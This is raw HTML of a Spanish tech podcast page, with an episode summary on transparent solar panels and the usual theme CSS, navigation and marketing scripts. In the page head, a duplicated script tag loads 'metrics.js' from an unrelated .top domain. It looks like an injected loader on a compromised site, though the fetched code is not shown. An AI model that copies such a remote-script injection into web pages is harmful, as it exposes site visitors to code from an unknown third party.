	border-color:#FF9900 !important;
}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	box-shadow: none;
	text-shadow: transparent !important;
	color:white !important;
	border-color:#FF9900 !important;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	text-align: center;
	color: #3C90CE;  /* This is what you MAY want to change color */
	font-weight: 700;
	font-size: 1em;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	color: #3C90CE; /* Change this */
	font-size: 1.25em;
	text-align: center;
}
.woocommerce div.product form.cart .button:hover {
	background-color:#0F1827 !important;
}
.product_meta, .reset_variations {
	   visibility: hidden !important;
}

.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item:hover {
	background: #3C90CE;
}

.woocommerce div.product form.cart .variations td.label, .onsale {
	display: none;
}

.woocommerce div.product div.images img {
	    width: 64%;
}

.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering select {
	display: none;
}		</style>
		<script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script><script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script></head>

<body class="podcast-template-default single single-podcast postid-4638 wp-custom-logo wp-embed-responsive theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-tecnolitas-1 no-sidebar nav-float-right one-container nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZDBW9G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script src="//mautic.tecnolitas.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script><div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://tecnolitas.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Tecnolitas" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg" width="445" height="49" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-5606" class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li id="menu-item-5140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form><div class="site-logo mobile-header-logo">
						<a href="https://tecnolitas.com/" title="Tecnolitas" rel="home">
							<img src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="Tecnolitas" class="is-logo-image" width="96" height="96" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-1" class=" menu sf-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		</div><!-- .header-wrap --><div class="gb-container gb-container-6bff6dc5"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d3ef8476">
<div class="gb-grid-column gb-grid-column-1441dfeb"><div class="gb-container gb-container-1441dfeb"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-1f9858a2"><span class="gb-icon"><svg viewBox="0 0 8.145 54.189" xmlns="http://www.w3.org/2000/svg"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span><span class="gb-headline-text">Episodio 49 &#8211; Tecnologia: Paneles solares transparentes</span></h1>

</div></div></div>
</div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4638" class="post-4638 podcast type-podcast status-publish has-post-thumbnail hentry series-tecnolitas infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="350" height="350" src="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" class="attachment-full size-full" alt="Portada Podcast" itemprop="image" decoding="async" fetchpriority="high" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Episodio 49 &#8211; Tecnologia: Paneles solares transparentes</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<div class="podcast_player"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-4638-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://anchor.fm/s/6dd99ff0/podcast/play/53709011/https%3A%2F%2Fd3ctxlq1ktw2nl.cloudfront.net%2Fstaging%2F2022-5-19%2Ff1e1b22b-e5a1-1852-9d70-68debe92c3e3.m4a?_=1" /><a href="https://anchor.fm/s/6dd99ff0/podcast/play/53709011/https%3A%2F%2Fd3ctxlq1ktw2nl.cloudfront.net%2Fstaging%2F2022-5-19%2Ff1e1b22b-e5a1-1852-9d70-68debe92c3e3.m4a" rel="nofollow noopener" target="_blank">https://anchor.fm/s/6dd99ff0/podcast/play/53709011/https%3A%2F%2Fd3ctxlq1ktw2nl.cloudfront.net%2Fstaging%2F2022-5-19%2Ff1e1b22b-e5a1-1852-9d70-68debe92c3e3.m4a</a></audio><div class="podcast_meta"><aside><p><a href="https://tecnolitas.com/podcast-download/4638/49?ref=new_window" target="_blank" title="Episodio 49 &#8211; Tecnologia: Paneles solares transparentes " class="podcast-meta-new-window">Reproducir en una nueva ventana</a> | <span class="podcast-meta-date">Grabado el 23 de junio de 2022</span></p></aside></div></div><p>Tienen el potencial de hacer que las ciudades pasen de ser grandes consumidores de energía a proveedores de la misma y podrían marcar el comienzo de una nueva era de revolución energética limpia, al tiempo que salvaguardan las tierras de cultivo y los hábitats naturales.</p>
<p>Y, mientras el mundo se esfuerza por lograr un futuro con bajas emisiones de carbono para frenar los peores efectos del cambio climático, la energía solar debería ser, sin duda, uno de nuestros más firmes aliados.&nbsp;</p>
<p>¿Pero hasta qué punto son viables las tecnologías solares transparentes?&nbsp;</p>
<p>¿Podríamos realmente generar electricidad desde las ventanas de las oficinas, las casas, el techo solar del coche o incluso los teléfonos inteligentes?&nbsp;</p>
<p>En términos de ingeniería, los investigadores han creado varios medios de tecnología solar transparente.&nbsp;</p>
<p>Sin embargo, la mayoría de ellos funcionan más bien como concentradores solares transparentes</p>
<p>lo que significa que están hechos para absorber determinadas longitudes de onda de luz ultravioleta e infrarroja que no son visibles a simple vista y transformarlas en energía capaz de alimentar dispositivos electrónicos.</p>
<p>Esta tecnología también se denomina vidrio fotovoltaico, y se fabrica para proporcionar un nivel de transparencia variable.&nbsp;</p>
<p>Ya en 2014, investigadores de la Universidad Estatal de Michigan (MSU) desarrollaron el primer concentrador solar totalmente transparente, que podía convertir casi cualquier lámina de vidrio o ventana en una célula fotovoltaica.</p>
<p>Y para 2020, los científicos de Estados Unidos y Europa han conseguido una transparencia del 100% para el vidrio solar, lo que nos acerca al objetivo de un futuro sostenible que no dependa de la red de la industria de los combustibles fósiles.&nbsp;</p>
<p>¿Cuáles son las ventajas?</p>
<p>Los paneles solares transparentes son increíblemente importantes ya que, en la sociedad moderna, el vidrio está prácticamente en todas partes.&nbsp;</p>
<p>Desde la pantalla del teléfono hasta los rascacielos, se calcula que hay entre 5.000 y 7.000 millones de metros cuadrados de superficies de vidrio en Estados Unidos. Imagina la cantidad de electricidad que se podría generar si pudiéramos aprovechar esa energía.&nbsp;</p>
<p>Teniendo esto en cuenta, también hay que tener en cuenta que los paneles solares convencionales requieren una amplia superficie de instalación, así como un coste inicial considerable. Debido a estas limitaciones, es difícil implantarlos en lugares metropolitanos. Los paneles solares transparentes, en cambio, pueden implantarse en estas zonas, lo que allana el camino a los edificios de energía neta cero y ayuda a las ciudades a cumplir sus objetivos y metas climáticas.</p>
<p>El futuro de las ventanas de alta tecnología</p>
<p>Y esto no es sólo sobre el papel, ya que las tecnologías solares transparentes ya están apareciendo en todo el mundo.</p>
<p>Por ejemplo, el diseño de la Escuela Internacional de Copenhague utiliza 12.000 paneles solares de colores pero transparentes por todo el edificio, que producen 200 MWh de energía al año, lo que aparentemente supone más de la mitad de la energía que consume el edificio.&nbsp;</p>
<p>En otro ejemplo que tuvo lugar el año pasado, el edificio de Ciencias Biomédicas y Físicas del campus de la Universidad Estatal de Michigan fue mejorado con la instalación de paneles solares de vidrio transparente de 100 pies cuadrados que se situaron sobre la entrada del edificio.</p>
		</div>

			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/episodios/49/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://tecnolitas.com/wp-login.php?redirect_to=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fepisodios%2F49%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-231dff91"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-392c1785"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.145 54.189"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span></h3>

</div></div>

<div class="gb-container gb-container-df85b0d1"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1f9744c6">
<div class="gb-grid-column gb-grid-column-67f4907e"><div class="gb-container gb-container-67f4907e"><div class="gb-inside-container">

<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="96" height="96" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="" class="wp-image-934"/></figure>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d17416d5"><div class="gb-container gb-container-d17416d5"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-dc9b7928"><div class="gb-container gb-container-dc9b7928 form-footer"><div class="gb-inside-container">

<p class="has-base-3-color has-text-color">Suscribete al newsletter</p>


<script type="text/javascript" src="https://mautic.tecnolitas.com/form/generate.js?id=2"></script>

</div></div></div>

<div class="gb-grid-column gb-grid-column-aa49ddc2"><div class="gb-container gb-container-aa49ddc2"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-bcad4449">

<a class="gb-button gb-button-ad9b7bcc" href="https://tecnolitas.com/politica-de-privacidad/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de privacidad</span></a>



<a class="gb-button gb-button-09fece8d" href="https://tecnolitas.com/aviso-legal/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Aviso  legal</span></a>



<a class="gb-button gb-button-88d07029" href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de cookies</span></a>

</div>
</div></div></div>
</div>


<p class="gb-headline gb-headline-bb5da184 gb-headline-text">© 2026 Tecnólitas </p>

</div></div>


<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-main-menu-2" class=" slideout-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
				<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
